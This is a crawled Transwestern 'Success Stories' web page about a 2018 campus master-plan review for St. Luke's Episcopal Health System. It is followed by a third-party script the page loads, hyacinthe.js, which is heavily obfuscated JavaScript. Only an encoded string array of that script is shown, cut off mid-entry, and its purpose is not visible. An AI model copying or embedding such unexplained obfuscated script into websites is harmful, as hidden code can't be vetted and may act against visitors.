

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/news-detail/st-luke-s-episcopal-health-system
body_size: 8320
content:

<!DOCTYPE html>
<html>
<head>
    <meta property="og:title" content="ST. LUKE’S EPISCOPAL HEALTH SYSTEM" />
    <meta property="og:url" content="https://transwestern.com/news-detail/st-luke-s-episcopal-health-system" />
    <meta property="og:image" content="https://images.transwestern.com/f00000000081388/transwestern.com/Upload/News/636637069064610607.jpg" />
    <meta property="og:description" content="OPPORTUNITY St. Luke&rsquo;s Episcopal Health System (SLEHS) retained Transwestern to analyze and review their campus master plan to accommodate the expansion&nbsp;requirements for the hospital, inclu" />
    <meta property="og:site_name" content="Transwestern" />
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" content="ST. LUKE’S EPISCOPAL HEALTH SYSTEM" /><title>
	ST. LUKE’S EPISCOPAL HEALTH SYSTEM
</title><link rel="icon" href="../assets/images/favicon.ico" type="image/x-icon" />
<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  

    <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=60faaa2d32807100124a102b&product=custom-share-buttons" async='async'></script>

<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="47ms" />
<meta name="be:orig_url" content="https://transwestern.com/news-detail/st-luke-s-episcopal-health-system" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/1724578958" />
<meta name="be:norm_url" content="https://transwestern.com/news-detail/st-luke-s-episcopal-health-system" />
<meta name="be:api_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:mod_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <article>
        <!-- SpinxCommon Content Banner Section -->
        <section class="cmn-banner left-gradient news-detail-banner" style="background-image: url('https://images.transwestern.com/f00000000081388/transwestern.com/Upload/News/636637069064610607.jpg?width=1326&height=790&mode=crop');">
            <div class="fix-wrap">
                <div class="banner-caption">
                    <h1>ST. LUKE’S EPISCOPAL HEALTH SYSTEM</h1>
                    
                </div>
            </div>
        </section>

        <section class="cmn-pool-top">
            <div class="fix-wrap">
                <div class="pool-top-content news-detail-content">
                    <div class="post-head">
                        <div class="f-left">
                            <a href="/news/success-stories">Success Stories</a>
                            <p></p>
                            <p>June 04, 2018</p>
                        </div>
                        <div class="f-right">

                            <ul class="post-share">
                                <li><a data-network="email" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/st-luke-s-episcopal-health-system' data-title='ST. LUKE’S EPISCOPAL HEALTH SYSTEM'>
                                    <img src="/assets/images/shareicon-1.png" alt="Email"></a></li>
                                <li><a data-network="twitter" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/st-luke-s-episcopal-health-system' data-title='ST. LUKE’S EPISCOPAL HEALTH SYSTEM'>
                                    <img src="/assets/images/shareicon-2.png" alt="Facebook"></a></li>
                                <li><a data-network="facebook" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/st-luke-s-episcopal-health-system' data-title='ST. LUKE’S EPISCOPAL HEALTH SYSTEM'>
                                    <img src="/assets/images/shareicon-3.png" alt="Twitter"></a></li>
                                <li><a data-network="linkedin" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/st-luke-s-episcopal-health-system' data-title='ST. LUKE’S EPISCOPAL HEALTH SYSTEM'>
                                    <img src="/assets/images/shareicon-5.png" alt="Linkedin"></a></li>
                            </ul>
                        </div>
                    </div>
                    <hr />
                    <style type="text/css">a.tw {
    border: none;
    color: white;
    padding: 16px 32px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 16px;
    margin: 4px 2px;
    -webkit-transition-duration: 0.4s; /* Safari */
    transition-duration: 0.4s;
    cursor: pointer;
}
a.tw {
    background-color: white; 
    color: #0061af; 
    border: 2px solid #0061af;
}
a.tw:hover {
    background-color: #0061af;
    color: white;
}
</style>
<p><strong><span style="font-family: arial,helvetica,sans-serif;">OPPORTUNITY </span></strong></p>

<p>St. Luke&rsquo;s Episcopal Health System (SLEHS) retained Transwestern to analyze and review their campus master plan to accommodate the expansion&nbsp;requirements for the hospital, including its administrative and executive offices. Transwestern analyzed SLEHS&rsquo;s campus and its growth plans, as well as its options to lease, purchase, or develop within a three to five mile radius of the Texas Medical Center.<br />
<br />
<a class="tw" href="/source/files/Case%20Studies/St%20Lukes%20Episcopal%20Health%20System.pdf" target="_blank">READ&nbsp;MORE</a></p>
                    
                    <div class="social-share">
                        <ul class="post-share">
                            <li><a data-network="email" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/st-luke-s-episcopal-health-system' data-title='ST. LUKE’S EPISCOPAL HEALTH SYSTEM'>
                                <img src="/assets/images/shareicon-1.png" alt="Email"></a></li>
                            <li><a data-network="twitter" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/st-luke-s-episcopal-health-system' data-title='ST. LUKE’S EPISCOPAL HEALTH SYSTEM'>
                                <img src="/assets/images/shareicon-2.png" alt="Facebook"></a></li>
                            <li><a data-network="facebook" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/st-luke-s-episcopal-health-system' data-title='ST. LUKE’S EPISCOPAL HEALTH SYSTEM'>
                                <img src="/assets/images/shareicon-3.png" alt="Twitter"></a></li>
                            <li><a data-network="linkedin" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/st-luke-s-episcopal-health-system' data-title='ST. LUKE’S EPISCOPAL HEALTH SYSTEM'>
                                <img src="/assets/images/shareicon-5.png" alt="Linkedin"></a></li>
                        </ul>
                    </div>


                    

                </div>
            </div>
        </section>
        <script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "image": "https://images.transwestern.com/f00000000081388/transwestern.com/Upload/News/636637069064610607.jpg",
  "headline": "ST. LUKE’S EPISCOPAL HEALTH SYSTEM",
  "description" : "OPPORTUNITY St. Luke&rsquo;s Episcopal Health System (SLEHS) retained Transwestern to analyze and review their campus master plan to accommodate the expansion&nbsp;requirements for the hospital, inclu",
  "publisher" : {
        "@type" : "Organization",
        "url" : "https://transwestern.com",
        "name" : "Transwestern",
        "logo" : {
            "@type": "ImageObject",
            "url": "https://transwestern.com/assets/images/logo.png"
        },
        "sameAs" :            "https://www.facebook.com/transwestern"
    },
  "author":   {
        "@type" : "Person",
        "name" : ""
    },
  "datePublished": "2018-06-04T00:00:00.0000000+00:00",
  "dateModified": "2018-06-04T00:00:00.0000000+00:00",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://transwestern.com/news-detail.aspx?c1=st-luke-s-episcopal-health-system"
  }
}
        </script>
    </article>

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/asset-services">commercial real estate management companies</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/agency-leasing">leasing agency</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/advisory-groups">Advisory Groups</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2026. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script type="text/javascript">
        $(document).ready(function () {
            $("#linews").addClass("active");

            /*** Inner page Header script ***/
            $('body').addClass('cms-page');

            // Open links in list items in blank page
            $('.news-detail-content li a').attr('target', '_blank');
        });
    </script>

        </footer>
    </div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/hyacinthe.js
body_size: 59484
content:
var _0x3661327c=['W6iZB1ddLG','W7VdU8k4WQKy','WPb6ycrM','WPldNCkaW6j5','W6xdLSoeWR95WPZdNgjSW7ddMwy','kKvSW77cKa','esn8tmoT','oCk2yavi','WPCyh8ofyq','i8klusXo','rCkmi8oLta','cmk+WOxcNCor','WO94fConW78','lSkzW7lcSCoT','gSkNgCogfG','vCoAD0/cGa','W4xdT8opumke','W4zNW7GmCq','FCk3WPpcIsW','WQlcVCkkW4KT','W7VdJHDbeW','wmkycCoaW54','WOuRWQ7dO8k1','hSoUfd/cHq','qmk8fCocW70','gSkfWQ8LW6O','W7hdGdvaeG','W7hdJJPhha','WOBdJSkyW49t','WQlcRuGmFa','ASkSW7/cVWu','pNaaeSkc','W5xdUmoTFN4','WQhcGSk6WQ7cTq','WOyggSovCW','WQlcImkSEca','l8oeWOqGWOu','imoqWPpdT8kJ','o8oSfIhcLa','F8kfWOxcHbW','W6hdPSkUWQiU','WQa1WQRdLSkX','rSoyWPVdJ8kR','W4xdKK7cNSo0','Fmkfemoyta','pmopWPxdUmkR','W4ddQSoSomoV','dSkTDsXj','kurGW6ZcGq','s8olW53dKue','WQKNywVcOW','pSkcdSoioG','WP8flLJdRW','WOFdNmoZimkf','hcHNs8oT','zCkcoCo1xa','amkXW7JcPSov','kJxcMmkUyW','ymkrimonCq','qSkDl0qZ','qSkZaNK3','W6hdJCo8oCoj','kvreW53cKW','gdjKwCoT','W4hdSmkaWQ5s','WRVcI8kPzdC','b8kJW6NcR8od','wmouW4RdTfq','w8oXq1FcLa','WOLPWPNcNWm','WR7cM8kHzca','k8kWCbfB','WOuRWRxdImko','cCk/yIfI','W6/dH8k0WPKQ','s8kCdSoDW6q','hColWR7dVgm','W7hdKcnkeq','n8o8oIWY','oSoqWO7dTSkU','WRJdO8oNmCks','jmoTWORdMCkB','WRuCWQxdH8k1','W4VdLsTuja','p1H3W6VcMW','le03omkW','W7jOz8kLWPW','W6ddRSkOnmkJ','W7bcCCkXBa','WRyTAMpcQa','cSk6W6hcVCox','jmkwWOW9W7S','W6hdG8oiA8ko','zCoTdYa1','WP1EWQtcUfO','l8ogWPT0WOa','WQddQCoBtmkp','oSkhh8oCiG','heO3nmkw','kLSNd8kk','W4ONsw0b','W6ddGIrAeq','WOFdMSkaW4bC','nCk5yanL','ASkVW5xcOqy','nCkmxt1b','h8o+WP0GWOG','yb9HvXe','WOiuFwlcVW','iHvHDSo6','W43dRmkQWOCe','WPiHWPpdUG','rmocW5ZdRue','W4Kcv08F','lmoeWOyUWOS','zSknW63cSty','W6ddKtDmfa','WQnysK0D','WQFdKCoNlSkA','W6ldTtXVkW','z8kbWRVcQYG','gCoSmJBcHq','zSkDk8kVW54','W7PRuCkVWOa','W7BdNtrnea','fZ9wEHy','ccXuEbm','bSoCWQVdImkl','W6ddOmkYn8kK','W5/dPmo2oCoS','efi1k8kf','W7jxWOi8FW','WPBcJCkdW4tcOa','W71nrSkXxW','tCkEkSodW6S','W7Psumo0W6q','WOZcG2mhW6y','CCkbhSohwa','FmkpW7pcRYm','omkxFZXy','hCoAWQNdOxa','ct3cPCk4za','nSk8imokcG','y8oPW7ZdP1y','yCoMAKBcNG','j8kedSokeq','WQqTyN7cTa','kmkbW6tcRSon','W7NdKmolzSki','emoWctFcJW','c8k8W47cQCo1','j8ofWPzjWQq','W6fzWPGVBq','WPtdKH1yeG','W7buWPuXza','hmo0WQldMhm','mWNcM8k6EW','vmkmuG1o','W7ZcT8kUeSo0','F8kMWP/cGbC','W61Lrmk8wG','W7HxDCkLFG','mLSpbCk2','WRTNWOpcQxW','WPFdSSo3amkx','s8ocW6xdL00','W47dNComv8kw','wCkNaCohW5G','W6rPymkKWO0','W65lWPSGBG','orCpnSoy','ECoPteVcLG','W7ngrSkeqq','WRtcMKaytG','WQLGvbLb','WRmgWQxdHCk0','j8ogWPykWOS','ECoXsu/cJq','qCkCdSoeW6K','g8oGWRzxWOy','W5RdNczyW60','W41KCSodW44','W6/dPWnafW','W6NcHCkdb8kj','W7ldMSowDCke','xSkdeCoWW7W','vSoJEv7cJa','W6ldLtfehW','vmoICK/cKa','W7BdNXbAW5O','v8oZW4ddRgi','xSouW4RdTL4','lWjwqca','lSo+h8oyoa','W7XlymoAW58','dmkJW6RcRmod','W7JdNmoiFmkk','WPVcNSkPW7Ks','fmo1WRbfWPm','WQGjWRRdG8kN','amkpfCoPja','c3C7jCkd','WO7dI8olr8ke','ESkqW7FcQYq','vCoYCvdcIW','kCkTWRu/W7O','WQ9/WQ7cOmkY','WQZdSmksW5HJ','fsTrnSop','WQmXzexcTW','ySkHWPRcHqC','WOSqgmogyW','sCo/W7NdO2O','W6eruLFdQW','vCorW4NdVeO','WPpdHSkwW69Z','W7rismoaW6S','W4tdHCocBvu','W5jTB8oEW5G','WQVcLSkbWQ3cPW','kL9NW6dcKG','W47cGSkxbSkv','W73dNbGNW64','WQhcUfpcUmoHC8oFeG','WRGCgCoCra','WR7cISkQW5ig','W4FdGCo6ExO','W6ddR8oUnSo0','W7zWz8kKWOe','WQJcP1eoW5G','l8oeWO5WWRm','W5RdGrzZW4e','iCkzcSolnq','WQD8WOFcPxS','WORdJmkEW59y','WOP7AsD4','hSoSWQ1TWPW','W6v5DmkOWOm','WRCKC2tcVW','xv9GW4ZcTa','WP7cK8kkWOFdLW','pSk+jCoHgq','WQ3dLCo4nCkd','xSkaWP3cMtW','ECkpW77cIYG','WPNcMSk/WPJcOa','cmoUpc7cKG','mCoQmtVcRq','j8kOWOH